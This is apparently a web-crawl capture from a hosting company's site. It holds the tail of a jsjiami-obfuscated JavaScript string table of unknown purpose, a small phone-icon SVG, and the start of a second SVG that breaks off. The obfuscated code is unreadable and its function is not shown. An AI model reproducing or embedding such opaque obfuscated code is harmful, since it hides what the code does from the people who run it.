5\x71','\x77\x30\x37\x63\x4d\x59\x46\x63\x50\x38\x6f\x48\x57\x51\x57\x66\x61\x6d\x6f\x61','\x76\x71\x30\x34\x57\x51\x42\x63\x47\x71','\x6f\x43\x6f\x70\x57\x35\x39\x30\x57\x50\x30\x6f\x57\x34\x4b','\x63\x4e\x42\x63\x47\x47\x79\x73','\x57\x51\x74\x63\x49\x38\x6f\x62\x6e\x75\x75','\x71\x43\x6b\x52\x64\x76\x43\x51\x57\x35\x64\x64\x4a\x71','\x57\x4f\x53\x50\x6c\x53\x6b\x62\x42\x57','\x57\x34\x48\x6c\x57\x52\x66\x38\x69\x61','\x75\x78\x70\x64\x4a\x62\x7a\x66','\x78\x6d\x6b\x67\x67\x73\x70\x63\x56\x71','\x57\x4f\x74\x63\x4d\x31\x6a\x50\x64\x57','\x57\x51\x75\x59\x6a\x6d\x6b\x39\x43\x64\x31\x63','\x57\x36\x57\x45\x42\x6d\x6f\x58\x45\x71','\x6d\x6d\x6b\x68\x57\x50\x6a\x53\x77\x30\x54\x66','\x57\x52\x39\x4d\x61\x31\x52\x64\x4b\x53\x6f\x62\x7a\x77\x56\x63\x56\x6d\x6b\x53\x57\x51\x37\x64\x49\x43\x6b\x4f\x61\x38\x6b\x71\x43\x38\x6b\x77\x69\x38\x6f\x78\x57\x36\x58\x67\x57\x35\x7a\x57\x57\x34\x53','\x57\x37\x44\x37\x57\x37\x4e\x63\x4f\x59\x6d','\x57\x34\x6a\x72\x57\x37\x4a\x63\x50\x57','\x57\x51\x37\x63\x4b\x43\x6f\x5a\x68\x30\x71','\x57\x37\x46\x64\x4f\x4d\x6e\x59\x74\x71','\x57\x4f\x48\x37\x64\x32\x6c\x64\x53\x71','\x57\x51\x6c\x63\x4d\x38\x6f\x68\x6f\x4d\x57','\x57\x51\x47\x6d\x73\x65\x75\x2b\x57\x34\x58\x71\x43\x38\x6f\x72','\x77\x6d\x6f\x38\x57\x36\x4c\x55\x57\x35\x56\x64\x4e\x43\x6b\x71\x57\x34\x72\x38\x57\x52\x4e\x64\x53\x47\x42\x63\x55\x38\x6f\x50\x57\x37\x79\x68','\x7a\x53\x6b\x6c\x6a\x33\x75\x77','\x68\x30\x4a\x64\x4c\x53\x6f\x41\x67\x47','\x57\x51\x4e\x64\x47\x53\x6b\x6f\x76\x53\x6f\x33','\x7a\x6d\x6f\x63\x57\x36\x72\x58','\x69\x49\x53\x79\x57\x34\x66\x6c','\x6d\x4d\x78\x64\x55\x6d\x6f\x52\x62\x61','\x7a\x43\x6f\x37\x46\x73\x6c\x63\x4f\x72\x76\x49\x6e\x61','\x57\x34\x66\x74\x57\x36\x70\x63\x4c\x49\x62\x6c\x6f\x47','\x57\x34\x4e\x63\x55\x72\x6c\x63\x54\x6d\x6f\x69','\x57\x50\x46\x63\x4b\x43\x6b\x59\x57\x34\x4f\x30','\x57\x51\x31\x68\x68\x65\x5a\x64\x54\x61','\x45\x68\x70\x64\x55\x59\x4c\x61','\x57\x35\x6c\x64\x4a\x49\x4a\x63\x51\x38\x6b\x79\x63\x78\x65\x59\x57\x4f\x43\x58\x6f\x6d\x6b\x65\x57\x52\x30','\x57\x37\x74\x63\x49\x43\x6b\x5a\x57\x35\x5a\x64\x56\x38\x6f\x37\x6b\x6d\x6b\x5a\x75\x77\x48\x76\x57\x50\x65','\x57\x34\x37\x64\x4d\x74\x52\x63\x51\x38\x6b\x63','\x44\x53\x6b\x46\x57\x50\x39\x46\x77\x57','\x57\x52\x4a\x63\x4c\x43\x6f\x6a\x6a\x67\x79','\x43\x72\x64\x63\x4d\x6d\x6f\x56\x67\x61','\x57\x35\x72\x6d\x57\x37\x33\x63\x55\x4a\x75','\x57\x52\x42\x63\x4f\x77\x66\x31\x63\x78\x6c\x63\x4e\x47','\x57\x34\x65\x50\x7a\x76\x56\x63\x50\x49\x64\x64\x4d\x47','\x6c\x72\x56\x64\x4f\x65\x52\x63\x4c\x61'].concat((function(){return['\x41\x53\x6b\x54\x67\x59\x74\x63\x4d\x6d\x6f\x6c\x63\x38\x6b\x58','\x46\x43\x6f\x36\x46\x73\x6c\x63\x55\x74\x6a\x4f\x6b\x4a\x58\x63\x57\x51\x72\x58\x57\x51\x4f','\x79\x53\x6f\x70\x57\x36\x31\x57\x57\x34\x46\x64\x4e\x43\x6b\x68\x57\x37\x6d','\x73\x48\x38\x57\x57\x52\x56\x63\x47\x47','\x67\x30\x33\x64\x4a\x53\x6f\x48\x66\x64\x39\x34\x57\x4f\x6c\x63\x4e\x53\x6b\x4a\x79\x43\x6b\x36\x79\x31\x54\x7a\x57\x4f\x74\x64\x4b\x73\x78\x63\x4b\x49\x34','\x57\x52\x4e\x64\x52\x43\x6b\x41\x75\x6d\x6f\x69','\x57\x36\x53\x6b\x45\x6d\x6f\x39\x75\x57','\x42\x53\x6b\x58\x57\x4f\x48\x62\x71\x30\x48\x64\x57\x52\x76\x4f\x41\x4e\x57\x6e\x57\x36\x65\x33','\x6a\x4c\x4e\x63\x48\x33\x2f\x64\x4a\x47','\x64\x63\x33\x64\x51\x68\x74\x63\x48\x71','\x6c\x4c\x68\x64\x4b\x6d\x6f\x48\x65\x47','\x57\x51\x2f\x64\x56\x4b\x78\x64\x48\x73\x68\x63\x52\x72\x52\x64\x55\x75\x69','\x57\x35\x74\x64\x51\x64\x39\x55\x57\x35\x30','\x57\x35\x79\x56\x79\x53\x6f\x79\x57\x35\x53','\x45\x53\x6b\x72\x64\x4b\x75\x73\x57\x35\x70\x64\x4e\x72\x75\x73\x57\x50\x4f','\x65\x47\x65\x37\x57\x34\x6a\x35','\x41\x43\x6b\x47\x57\x4f\x47','\x57\x50\x4e\x64\x48\x43\x6b\x53\x6f\x6d\x6f\x73\x57\x36\x72\x50\x6c\x71','\x57\x51\x70\x63\x55\x4e\x6a\x65\x68\x77\x69','\x57\x34\x53\x35\x42\x6d\x6f\x33','\x57\x51\x48\x6b\x43\x43\x6b\x78\x78\x57','\x6b\x53\x6f\x4f\x57\x34\x47\x45\x68\x58\x33\x64\x4d\x53\x6b\x4f\x45\x6d\x6f\x76\x7a\x38\x6b\x66','\x63\x72\x6c\x64\x52\x6d\x6f\x35\x57\x34\x68\x63\x4b\x64\x68\x64\x4b\x43\x6b\x42\x66\x33\x6c\x64\x4c\x43\x6f\x75\x57\x52\x68\x63\x4d\x61\x43\x46','\x57\x51\x33\x63\x52\x6d\x6b\x44\x57\x35\x79\x42','\x57\x34\x48\x73\x57\x37\x6c\x63\x54\x47','\x57\x34\x57\x39\x41\x38\x6f\x4e','\x75\x38\x6b\x56\x62\x30\x6d\x36','\x57\x52\x42\x64\x51\x6d\x6b\x31\x6c\x43\x6f\x72\x57\x36\x76\x31\x6c\x4c\x4f','\x57\x35\x2f\x63\x51\x53\x6b\x56\x57\x35\x5a\x64\x52\x57','\x57\x52\x78\x63\x4c\x47\x34','\x75\x62\x4f\x56\x57\x4f\x52\x63\x4c\x47','\x6a\x64\x6d\x4d\x6c\x4b\x44\x4f\x57\x35\x6a\x6a','\x57\x52\x30\x79\x74\x4c\x6d\x74','\x57\x51\x74\x63\x49\x53\x6f\x59\x6b\x4d\x57','\x79\x65\x33\x64\x4c\x48\x57\x67','\x57\x51\x68\x63\x53\x53\x6f\x63\x68\x43\x6f\x6a','\x57\x34\x46\x64\x4c\x6d\x6b\x75\x69\x6d\x6f\x53','\x57\x37\x6c\x64\x47\x53\x6b\x68\x45\x38\x6b\x6f\x46\x6d\x6b\x4b\x57\x35\x54\x69\x63\x53\x6b\x5a\x57\x36\x68\x64\x50\x57','\x57\x37\x52\x63\x47\x53\x6b\x55\x57\x36\x4b','\x57\x50\x79\x46\x79\x75\x53\x71','\x44\x78\x78\x64\x49\x74\x65\x32\x57\x50\x43','\x57\x52\x2f\x63\x56\x4d\x44\x64','\x57\x34\x75\x44\x44\x30\x5a\x63\x49\x71','\x6b\x38\x6f\x70\x57\x36\x66\x45\x57\x4f\x53\x69\x57\x35\x70\x63\x4d\x66\x33\x63\x51\x4c\x69','\x57\x52\x53\x7a\x57\x37\x75\x38\x72\x53\x6b\x4a\x57\x51\x56\x64\x56\x6d\x6f\x4d\x75\x53\x6f\x64\x76\x57','\x57\x51\x4c\x6b\x7a\x53\x6b\x36\x42\x57','\x57\x36\x6d\x53\x41\x71','\x57\x35\x70\x64\x4c\x64\x30','\x57\x37\x4e\x64\x4b\x30\x61','\x42\x53\x6f\x54\x57\x4f\x38\x59\x75\x57','\x57\x50\x70\x64\x55\x53\x6b\x72\x46\x43\x6f\x46\x75\x53\x6b\x57\x75\x43\x6f\x69','\x57\x4f\x64\x64\x4b\x30\x56\x64\x47\x4a\x33\x63\x53\x61\x74\x64\x50\x57','\x57\x4f\x2f\x63\x4b\x77\x66\x76\x63\x78\x75','\x57\x35\x4a\x64\x53\x48\x66\x6e\x57\x37\x4f','\x57\x52\x44\x4a\x57\x50\x39\x72\x57\x4f\x64\x64\x4e\x38\x6b\x51\x57\x51\x4e\x63\x55\x43\x6f\x57\x57\x52\x43\x54\x62\x31\x6d','\x57\x34\x43\x2b\x44\x31\x52\x63\x55\x73\x42\x64\x4e\x53\x6f\x6c\x76\x57\x72\x55','\x7a\x47\x4b\x55\x57\x50\x6d','\x57\x37\x4f\x68\x57\x4f\x4a\x64\x56\x66\x42\x64\x51\x4c\x56\x63\x51\x71','\x57\x36\x48\x34\x57\x51\x72\x6b\x66\x47','\x72\x75\x42\x64\x49\x47\x62\x79','\x61\x31\x52\x64\x47\x6d\x6f\x31','\x57\x34\x5a\x64\x49\x58\x7a\x65\x57\x35\x4a\x63\x56\x38\x6f\x6c\x70\x30\x37\x63\x4f\x57','\x7a\x38\x6b\x47\x57\x4f\x54\x49\x74\x71','\x57\x50\x70\x63\x4d\x65\x54\x58\x6d\x61','\x67\x65\x2f\x64\x4a\x43\x6f\x34\x62\x71','\x57\x36\x33\x63\x56\x68\x70\x64\x55\x4a\x5a\x63\x54\x5a\x56\x64\x50\x71','\x74\x43\x6f\x4e\x57\x35\x31\x4b\x57\x34\x53','\x44\x77\x5a\x64\x4d\x59\x61\x77\x57\x50\x5a\x63\x4e\x61','\x57\x51\x65\x36\x6a\x6d\x6b\x2b\x45\x57','\x44\x53\x6f\x64\x57\x51\x57','\x57\x36\x64\x63\x4d\x53\x6b\x47\x57\x35\x37\x64\x55\x43\x6f\x51\x6f\x38\x6b\x55\x76\x4e\x4b','\x71\x4a\x64\x63\x4e\x43\x6f\x31\x6a\x30\x76\x57\x57\x37\x56\x63\x49\x53\x6f\x61\x57\x36\x43','\x66\x53\x6b\x42\x57\x34\x44\x5a\x57\x36\x46\x64\x4c\x71\x74\x64\x4d\x67\x38\x44\x45\x4d\x7a\x78','\x57\x34\x42\x64\x4d\x73\x64\x63\x54\x38\x6b\x57','\x57\x51\x6c\x64\x54\x43\x6b\x30\x70\x61','\x57\x37\x70\x64\x4c\x53\x6b\x36\x64\x6d\x6f\x45\x6b\x61','\x57\x35\x6c\x64\x55\x57\x62\x55\x57\x36\x74\x64\x4e\x76\x50\x57\x73\x47','\x57\x50\x42\x63\x55\x6d\x6b\x79\x57\x36\x4b\x47','\x57\x52\x4e\x63\x54\x38\x6f\x4c\x6d\x65\x65','\x57\x50\x4e\x64\x48\x43\x6b\x51\x6f\x6d\x6f\x6d\x57\x37\x62\x48','\x69\x31\x37\x63\x4d\x4e\x4e\x64\x51\x61','\x57\x51\x70\x63\x52\x38\x6f\x4c\x6d\x47','\x57\x4f\x35\x52\x68\x4c\x70\x64\x52\x71','\x6a\x4e\x42\x64\x51\x38\x6f\x64\x67\x61','\x69\x63\x38\x5a\x6c\x31\x53','\x57\x52\x35\x6a\x42\x43\x6b\x77\x76\x61','\x67\x61\x4f\x58\x6f\x4d\x47','\x44\x38\x6b\x44\x57\x4f\x54\x67\x43\x47','\x57\x51\x66\x43\x57\x50\x54\x49\x57\x50\x4b','\x57\x35\x37\x63\x4f\x53\x6b\x57\x57\x35\x64\x64\x56\x57','\x57\x37\x2f\x63\x49\x43\x6b\x50\x57\x37\x52\x64\x56\x38\x6f\x4e','\x57\x51\x33\x64\x56\x53\x6f\x51\x57\x36\x56\x63\x4d\x57','\x57\x34\x68\x64\x4c\x38\x6b\x6f\x65\x53\x6f\x7a','\x57\x51\x46\x64\x56\x6d\x6b\x42\x64\x6d\x6f\x4d','\x57\x34\x31\x62\x57\x50\x6a\x34\x6f\x61','\x57\x4f\x2f\x63\x4b\x78\x6a\x64\x65\x78\x2f\x63\x4c\x71\x46\x63\x50\x6d\x6b\x68\x57\x36\x56\x63\x52\x53\x6f\x6a\x67\x6d\x6b\x30\x57\x51\x43','\x57\x37\x2f\x64\x4a\x53\x6b\x37\x62\x38\x6f\x73\x66\x66\x69','\x57\x36\x6d\x68\x43\x65\x46\x63\x50\x57','\x72\x32\x6c\x64\x49\x5a\x38\x63','\x61\x77\x70\x64\x48\x6d\x6b\x4b\x57\x4f\x43','\x44\x43\x6b\x31\x57\x4f\x39\x70\x71\x66\x6a\x48\x57\x51\x35\x4c\x42\x32\x30\x41','\x57\x52\x78\x63\x55\x68\x7a\x45\x68\x67\x69','\x57\x37\x30\x4c\x72\x53\x6f\x39\x43\x71','\x57\x35\x69\x6f\x57\x4f\x37\x64\x48\x68\x34','\x72\x4a\x52\x63\x48\x38\x6f\x68\x6a\x30\x6e\x33\x57\x37\x68\x63\x4e\x6d\x6f\x41\x57\x36\x65\x78','\x57\x50\x75\x6c\x57\x51\x64\x64\x50\x33\x43\x7a\x66\x73\x78\x64\x52\x38\x6b\x6e\x72\x43\x6f\x7a','\x57\x4f\x6c\x63\x54\x38\x6b\x78\x57\x37\x79\x63','\x57\x50\x4a\x63\x50\x53\x6f\x74\x65\x4b\x69','\x41\x43\x6f\x33\x41\x64\x2f\x63\x53\x48\x76\x2b','\x57\x34\x56\x64\x4c\x73\x48\x57\x57\x34\x47','\x41\x53\x6b\x65\x69\x4e\x71\x53','\x57\x34\x4f\x66\x79\x6d\x6f\x76\x46\x71','\x41\x57\x78\x63\x4b\x43\x6f\x49\x68\x57','\x57\x37\x56\x64\x51\x59\x4c\x54\x57\x37\x74\x64\x4c\x62\x62\x37\x73\x62\x6e\x61\x64\x43\x6f\x41\x78\x38\x6b\x55\x57\x51\x78\x64\x4b\x6d\x6f\x71\x67\x43\x6f\x4b','\x57\x4f\x64\x63\x47\x38\x6b\x67\x57\x36\x71\x61','\x57\x35\x6a\x65\x57\x50\x72\x63\x68\x71','\x42\x53\x6b\x48\x70\x73\x70\x63\x4e\x57','\x57\x34\x65\x66\x43\x6d\x6f\x4c\x45\x61','\x57\x37\x6a\x75\x57\x51\x76\x39\x6a\x57','\x57\x52\x58\x39\x75\x43\x6b\x7a\x43\x78\x71','\x57\x50\x50\x5a\x46\x43\x6b\x51\x75\x47','\x57\x51\x68\x63\x4f\x38\x6b\x36\x57\x35\x43\x30','\x61\x77\x68\x63\x48\x4d\x37\x64\x56\x47','\x57\x36\x68\x64\x53\x71\x54\x6e\x57\x34\x33\x63\x56\x43\x6f\x6b','\x57\x35\x4f\x31\x42\x53\x6f\x32\x78\x6d\x6f\x51\x57\x51\x61\x37','\x44\x53\x6b\x68\x57\x50\x31\x69\x46\x57','\x70\x62\x56\x64\x50\x6d\x6f\x4b\x57\x35\x65','\x57\x50\x2f\x63\x4d\x6d\x6b\x65\x57\x34\x38\x76','\x45\x6d\x6b\x34\x62\x59\x33\x63\x47\x47','\x46\x38\x6b\x39\x67\x73\x6c\x63\x4a\x38\x6f\x77\x63\x38\x6b\x54','\x57\x52\x62\x49\x62\x66\x52\x64\x4b\x53\x6f\x62\x7a\x77\x56\x63\x56\x6d\x6b\x53\x57\x51\x37\x64\x49\x43\x6b\x4f\x61\x57','\x57\x51\x4c\x52\x57\x50\x48\x2f\x57\x51\x38','\x6b\x53\x6b\x52\x57\x34\x48\x5a\x57\x37\x68\x64\x4c\x57\x69','\x78\x6d\x6f\x4f\x57\x50\x71\x7a\x7a\x47','\x57\x52\x76\x55\x77\x53\x6b\x71\x43\x77\x38','\x57\x34\x68\x64\x4e\x64\x48\x46\x57\x34\x78\x64\x55\x59\x2f\x63\x50\x53\x6b\x61\x71\x72\x5a\x63\x50\x61','\x77\x38\x6f\x51\x79\x48\x6c\x63\x53\x61','\x57\x4f\x78\x64\x4a\x53\x6f\x39\x57\x36\x70\x63\x49\x6d\x6f\x4c\x43\x38\x6f\x30','\x57\x37\x33\x64\x55\x58\x39\x65\x57\x36\x6c\x63\x56\x38\x6f\x63\x6f\x57','\x57\x35\x52\x64\x4c\x65\x6e\x45\x43\x71','\x79\x6d\x6f\x55\x45\x4a\x78\x63\x52\x61','\x57\x37\x46\x63\x55\x73\x56\x63\x52\x6d\x6f\x41','\x57\x52\x31\x39\x73\x38\x6b\x46\x79\x78\x33\x63\x55\x77\x38','\x57\x35\x42\x64\x47\x47\x35\x36\x57\x36\x79','\x74\x6d\x6b\x72\x57\x52\x6e\x63\x74\x61','\x57\x52\x7a\x51\x75\x6d\x6b\x74','\x46\x67\x33\x64\x4a\x48\x53\x37','\x57\x52\x70\x63\x55\x38\x6b\x5a\x79\x6d\x6b\x70\x57\x51\x79\x33\x57\x52\x43','\x67\x33\x56\x64\x49\x38\x6b\x30\x57\x51\x4b','\x6a\x75\x6c\x64\x55\x43\x6b\x73\x57\x52\x75','\x6b\x47\x52\x64\x53\x43\x6f\x4d\x57\x35\x65','\x7a\x47\x4b\x48\x57\x50\x46\x63\x4e\x71','\x61\x77\x2f\x63\x53\x33\x37\x64\x49\x61','\x57\x35\x69\x35\x46\x4c\x4a\x63\x4f\x61','\x67\x78\x4e\x64\x55\x43\x6f\x45\x65\x47','\x57\x51\x78\x64\x54\x43\x6b\x30\x6f\x53\x6f\x46\x57\x36\x75','\x70\x31\x4e\x63\x53\x4b\x37\x64\x48\x38\x6f\x6a\x6f\x58\x75','\x57\x36\x70\x63\x4e\x53\x6b\x4f\x57\x36\x4e\x64\x50\x6d\x6f\x37\x69\x38\x6b\x51\x76\x47','\x57\x50\x4e\x63\x52\x6d\x6f\x78\x70\x53\x6f\x32\x6a\x53\x6f\x30\x57\x37\x72\x4d\x6e\x47','\x42\x43\x6f\x52\x57\x36\x4c\x66\x57\x35\x6d','\x63\x66\x37\x64\x4a\x43\x6f\x39','\x76\x38\x6f\x32\x57\x36\x39\x32\x57\x34\x38','\x57\x35\x46\x64\x4c\x62\x37\x63\x52\x43\x6b\x74\x6d\x33\x4f\x35','\x57\x51\x33\x64\x51\x76\x37\x64\x48\x64\x5a\x63\x54\x57','\x57\x52\x33\x63\x48\x53\x6b\x75\x44\x43\x6b\x37','\x57\x35\x38\x54\x44\x66\x68\x63\x50\x47','\x43\x43\x6b\x2b\x57\x50\x76\x45\x77\x66\x5a\x64\x48\x43\x6b\x42\x74\x53\x6f\x7a\x77\x47','\x69\x67\x37\x64\x52\x38\x6b\x36\x57\x52\x38','\x72\x74\x52\x63\x4c\x43\x6f\x56\x70\x76\x6a\x76\x57\x36\x52\x63\x4b\x43\x6f\x46\x57\x37\x61\x61\x57\x51\x31\x52','\x63\x64\x53\x47\x57\x36\x7a\x35','\x57\x52\x74\x63\x55\x78\x50\x4c\x6a\x71','\x57\x35\x75\x45\x42\x53\x6f\x62\x57\x37\x65','\x6a\x64\x78\x64\x4f\x75\x68\x63\x49\x61','\x70\x31\x2f\x64\x4b\x53\x6b\x78\x57\x4f\x78\x63\x50\x57','\x57\x50\x79\x72\x71\x33\x57\x4d','\x69\x4a\x4b\x54\x63\x77\x61','\x66\x4a\x4e\x64\x54\x53\x6f\x66\x57\x36\x4b','\x57\x34\x4a\x63\x4e\x4a\x74\x63\x4c\x38\x6f\x71','\x79\x38\x6f\x33\x57\x34\x50\x37\x57\x34\x47','\x63\x31\x6c\x63\x4e\x59\x75\x49','\x64\x4d\x46\x63\x52\x4d\x74\x64\x4b\x61','\x57\x36\x78\x63\x47\x62\x52\x63\x49\x6d\x6f\x51\x64\x4b\x4b\x33\x57\x34\x69\x53\x57\x34\x71\x2f\x77\x57','\x57\x34\x5a\x63\x4f\x49\x52\x63\x50\x6d\x6f\x45','\x57\x52\x6a\x6d\x69\x33\x68\x64\x56\x71','\x57\x51\x44\x50\x57\x51\x50\x6d\x57\x50\x5a\x64\x4b\x38\x6b\x75\x57\x52\x5a\x63\x47\x53\x6f\x48\x57\x52\x75','\x6b\x4d\x33\x64\x53\x43\x6f\x30\x68\x61','\x57\x34\x35\x57\x57\x34\x6c\x63\x55\x47\x69','\x6c\x38\x6b\x58\x57\x36\x72\x72\x57\x37\x6d','\x6f\x67\x4e\x64\x55\x38\x6b\x63\x57\x52\x69','\x57\x52\x35\x72\x64\x78\x5a\x64\x53\x61','\x57\x51\x6a\x57\x61\x66\x42\x64\x52\x57','\x41\x6d\x6b\x2b\x67\x48\x74\x63\x4b\x57','\x7a\x76\x68\x64\x50\x30\x64\x63\x4c\x6d\x6f\x62\x7a\x72\x56\x64\x48\x47','\x57\x4f\x4e\x64\x55\x38\x6b\x77\x77\x38\x6f\x30','\x57\x51\x68\x63\x53\x43\x6f\x4c\x66\x4e\x69','\x57\x52\x64\x63\x48\x38\x6b\x58\x78\x43\x6b\x31','\x62\x75\x42\x63\x47\x77\x74\x64\x51\x71','\x57\x37\x4b\x30\x46\x43\x6f\x32\x57\x35\x65','\x57\x34\x2f\x64\x4d\x65\x35\x73\x43\x47','\x6e\x76\x5a\x63\x52\x71\x30\x4c','\x57\x50\x2f\x64\x50\x53\x6b\x6e\x44\x38\x6f\x46','\x46\x6d\x6f\x36\x41\x5a\x47','\x44\x43\x6b\x47\x57\x50\x44\x4e\x71\x61','\x6f\x61\x33\x64\x49\x43\x6f\x68\x57\x34\x79','\x43\x43\x6b\x39\x57\x52\x44\x30\x73\x47','\x57\x50\x6e\x6f\x6c\x77\x78\x64\x56\x71','\x74\x6d\x6f\x68\x57\x37\x35\x58\x57\x36\x43','\x57\x4f\x38\x2f\x44\x76\x30\x2b','\x57\x34\x76\x6e\x57\x50\x66\x4c\x68\x47','\x57\x50\x70\x64\x51\x6d\x6b\x33\x6c\x6d\x6f\x71','\x57\x50\x74\x63\x51\x53\x6b\x2b\x79\x53\x6b\x31','\x57\x50\x4c\x37\x62\x76\x5a\x64\x51\x47','\x57\x52\x69\x56\x6a\x38\x6b\x49\x42\x73\x44\x63\x74\x4d\x37\x64\x4a\x72\x47','\x57\x52\x72\x69\x70\x66\x4a\x64\x48\x61','\x57\x51\x56\x64\x52\x75\x4a\x64\x4e\x73\x53','\x57\x36\x30\x53\x41\x53\x6f\x58\x57\x36\x46\x63\x4e\x59\x35\x44\x66\x53\x6b\x37\x57\x51\x4b','\x6d\x77\x33\x64\x4d\x38\x6f\x71\x65\x47','\x63\x48\x64\x64\x4a\x4e\x6c\x63\x4a\x38\x6f\x63\x57\x52\x69\x37\x63\x53\x6f\x32','\x57\x36\x78\x63\x47\x58\x70\x63\x47\x38\x6f\x4e\x69\x33\x34\x36\x57\x35\x4b\x48\x57\x35\x71','\x57\x52\x52\x63\x56\x53\x6f\x53\x6b\x75\x34','\x57\x36\x53\x47\x57\x50\x4a\x64\x4d\x4b\x47','\x57\x50\x2f\x63\x48\x43\x6f\x47\x6c\x38\x6f\x59','\x79\x72\x57\x6b\x57\x50\x52\x63\x54\x71','\x57\x34\x74\x63\x48\x53\x6b\x62\x57\x35\x4a\x64\x4b\x71','\x57\x50\x58\x36\x41\x43\x6b\x74\x41\x71','\x57\x35\x64\x64\x4e\x4a\x4e\x63\x4d\x6d\x6b\x76\x6c\x4d\x79\x33\x57\x4f\x61\x4e\x6f\x6d\x6b\x6f','\x6e\x38\x6f\x66\x57\x34\x72\x77\x57\x50\x71\x7a','\x57\x4f\x33\x64\x52\x38\x6b\x33\x6d\x53\x6f\x6a','\x57\x37\x4e\x64\x48\x43\x6f\x4e','\x46\x49\x5a\x64\x4f\x30\x35\x5a\x66\x6d\x6f\x71\x75\x4a\x71\x44\x57\x36\x70\x63\x50\x61','\x57\x36\x4b\x5a\x42\x53\x6f\x38\x73\x53\x6f\x36\x57\x36\x61\x36\x7a\x43\x6b\x34\x64\x6d\x6b\x64\x57\x50\x6d\x68\x57\x35\x48\x30\x57\x36\x46\x64\x4a\x31\x34\x73','\x6b\x33\x52\x63\x50\x71','\x57\x37\x78\x64\x48\x30\x6e\x39\x42\x73\x34','\x57\x34\x4e\x64\x52\x73\x72\x4d\x57\x37\x4a\x64\x4f\x30\x54\x2f\x73\x48\x6d','\x57\x34\x64\x64\x53\x38\x6b\x33\x62\x6d\x6f\x65','\x66\x62\x68\x63\x51\x4e\x71\x2f\x44\x76\x75\x4e\x57\x34\x64\x64\x55\x57\x75\x4e\x57\x36\x38','\x57\x51\x56\x64\x4e\x6d\x6f\x2b\x57\x35\x56\x63\x56\x61','\x57\x35\x4f\x31\x44\x53\x6f\x73\x73\x38\x6f\x51\x57\x52\x30\x47\x43\x43\x6b\x51\x65\x43\x6b\x66','\x57\x36\x7a\x77\x57\x51\x6e\x48\x61\x43\x6f\x4a','\x57\x52\x50\x47\x66\x77\x6c\x64\x56\x57','\x57\x50\x6a\x62\x57\x52\x39\x31\x57\x50\x30','\x57\x52\x76\x69\x6e\x4d\x74\x64\x47\x57','\x57\x51\x78\x64\x52\x38\x6b\x4f\x6b\x38\x6f\x42\x57\x37\x39\x34\x68\x76\x61\x7a\x74\x38\x6f\x38','\x67\x58\x70\x64\x55\x53\x6f\x42\x57\x36\x6d','\x57\x35\x4a\x64\x55\x5a\x6e\x36\x57\x37\x65','\x57\x52\x39\x32\x42\x6d\x6b\x69\x79\x4c\x2f\x63\x56\x32\x56\x64\x54\x58\x4a\x63\x49\x6d\x6b\x42','\x6a\x59\x71\x47\x46\x6d\x6b\x2b','\x57\x36\x74\x64\x4c\x33\x35\x46\x43\x71','\x57\x52\x4e\x64\x4f\x38\x6f\x52\x57\x37\x6c\x63\x4a\x53\x6f\x4c\x76\x38\x6f\x38\x74\x38\x6b\x4a\x70\x53\x6f\x78\x6a\x71','\x7a\x53\x6f\x68\x57\x52\x30\x35\x45\x76\x62\x31\x42\x76\x78\x63\x4a\x38\x6f\x74\x65\x64\x68\x64\x4e\x32\x61','\x74\x43\x6f\x44\x73\x64\x78\x63\x52\x71','\x79\x68\x52\x63\x56\x4c\x37\x64\x49\x43\x6f\x71\x61\x47','\x57\x4f\x6c\x63\x53\x6d\x6b\x41\x57\x36\x61\x4e\x78\x57','\x67\x43\x6b\x38\x57\x35\x35\x33\x57\x34\x4f','\x57\x4f\x39\x68\x77\x53\x6b\x6e\x73\x68\x70\x63\x51\x78\x56\x64\x55\x47\x4b','\x6a\x77\x52\x63\x52\x30\x42\x64\x49\x61','\x70\x65\x4e\x64\x50\x38\x6f\x45\x6f\x71','\x57\x50\x5a\x63\x51\x4d\x54\x47\x67\x47','\x57\x34\x34\x67\x79\x6d\x6f\x36\x57\x36\x75','\x64\x58\x4a\x64\x4b\x38\x6f\x35\x57\x34\x37\x63\x48\x5a\x47','\x57\x52\x64\x63\x4d\x53\x6f\x78\x6f\x53\x6f\x35\x6a\x53\x6f\x4f','\x57\x52\x72\x68\x57\x50\x62\x44\x57\x4f\x53','\x57\x4f\x4c\x37\x70\x32\x70\x64\x51\x61'];}()));}()));}());_0x5dc4=function(){return _0x4e2ba2;};return _0x5dc4();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/img/1618990642106087579.svg
body_size: 730
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63 (92445) - https://sketch.com -->
    <title>红</title>
    <desc>Created with Sketch.</desc>
    <g id="红" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="电话" transform="translate(1.000000, 0.000000)" fill-rule="nonzero" stroke="#2468f2" stroke-width="1.5">
            <path d="M16.3342059,19.1666667 L16.0593368,19.1666667 C15.2347295,19.1666667 10.8368237,18.6025641 5.98080279,13.6196581 C1.21640489,8.63675214 0.758289703,4.12393162 0.666666667,3.18376068 L0.666666667,2.9017094 L0.84991274,2.71367521 C2.31588133,1.67948718 3.59860384,1.20940171 4.60645724,0.927350427 L4.88132635,0.833333333 L5.06457243,1.02136752 C6.16404887,2.14957265 7.17190227,3.74786325 7.72164049,5.25213675 L7.81326353,5.53418803 L6.16404887,7.32051282 C6.34729494,7.88461538 6.9886562,9.2008547 8.54624782,10.8931624 C10.1954625,12.5854701 11.478185,13.1495726 12.0279232,13.4316239 L13.6771379,11.7393162 L13.952007,11.8333333 C15.3263525,12.3974359 16.8839442,13.525641 17.9834206,14.6538462 L18.1666667,14.8418803 L18.0750436,15.1239316 C17.8001745,16.1581197 17.4336824,17.3803419 16.425829,18.9786325 L16.3342059,19.1666667 Z" id="形状复制"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/img/internet.svg
body_size: 24497
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2018 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5358px" height="5370px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 639.12 640.5"
